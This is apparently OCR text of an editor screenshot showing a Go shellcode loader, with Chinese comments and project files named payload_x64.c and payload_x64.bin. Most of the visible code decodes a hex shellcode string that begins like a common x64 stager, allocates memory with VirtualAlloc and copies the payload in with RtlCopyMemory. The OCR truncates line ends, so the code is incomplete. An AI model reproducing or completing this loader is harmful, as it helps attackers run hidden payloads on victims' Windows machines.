 资源管理器
···
欢迎
GO 1.go
GO main.go 1 ×
C payload_x64.c 1
扩展: C/C++ Ext
SRC
test1
1.exe
GO 1.go
main.exe
GO main.go 1
payload_x64.bin
C payload_x64.c 1
go.mod
test1 > GO main.go
25 // 0xd0, 0x9f, 0xe6, 0xa0, 0x7f, 0xde, 0xc7, 0x52, 0x81, 0x26, 0xef, 0x
26 // 0xf4, 0x5e, 0x0c, 0x30, 0x0f, 0xa5, 0x6f, 0xee, 0x9a, 0x3e, 0xd7, 0x
27 // 0x3c, 0x9b, 0xe6, 0xaa, 0xdb, 0x68, 0xe4, 0x07, 0xaf, 0x37, 0xe8, 0x
28 // 0x7c, 0x4c, 0x14, 0x12, 0x83, 0x83, 0x9d, 0x60, 0xa0, 0x07, 0xc6, 0x
29 // 0xc9, 0x1e, 0xa2, 0x92, 0xf6, 0x41, 0x0d, 0x4a, 0x53, 0x09, 0xa3, 0x
30 // 0xee, 0x50, 0xa9, 0x5e, 0x7c, 0xef, 0x9f, 0x61, 0x7e, 0xf0, 0x8f, 0x
31 // 0x4f, 0x7b, 0x40, 0x4d, 0x50, 0xae, 0x25, 0xa1, 0x1a, 0xf3, 0x0f, 0x
32 // 0xc3, 0x61, 0x12, 0x37, 0xf4, 0x5f, 0x50, 0x4e, 0x77, 0x6a, 0x28, 0x
33 // 0x67, 0x1f, 0x2d, 0xf1, 0x2f, 0xf3, 0x5f, 0x6a, 0xda, 0xf3, 0xcc, 0x
34 // 0xcf, 0x97, 0x93, 0x1f, 0x93, 0x79, 0x36, 0x98, 0x36, 0x86,
35 // }
36 shellcode, _ := hex.DecodeString("fc4883e4f0e8c8000000415141505251564831
37
38 kernel32 := syscall.MustLoadDLL("kernel32.dll")
39 VirtualAlloc := kernel32.MustFindProc("VirtualAlloc")
40 ntdll := syscall.MustLoadDLL("ntdll.dll")
41 RtlCopyMemory := ntdll.MustFindProc("RtlCopyMemory")
42 //申请内存空间
43 addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), 0x1000|0x2
44 if err != nil && err.Error() != "The operation completed successfully."
45 panic("出错啦！程序要退出！")
46 }
47 //把shellcode 拷贝到addr内存中。
48 _, _, _ = RtlCopyMemory.Call(addr, uintptr(unsafe.Pointer(&shellcode[0])